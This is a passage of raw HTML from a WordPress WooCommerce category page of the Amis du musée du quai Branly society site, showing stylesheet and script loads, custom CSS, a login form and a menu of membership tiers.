<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1765799011.css?ver=1765799008' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/product_cat/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="adminiloop" /><meta itemprop="datePublished" content="17 août 2023" /><meta itemprop="dateModified" content="10 mars 2025" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="archive tax-product_cat term-france term-79 wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-694905d0afdfd" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-694905d0afedb" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-694905d0b0242" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="a9950e313c" /><input type="hidden" name="_wp_http_referer" value="/categorie-produit/france/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-694905d0b04ad" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694905d0b44c8" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694905d0b4567" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694905d0b45fd" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694905d0b4711" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694905d0b47f9" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694905d0b486d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
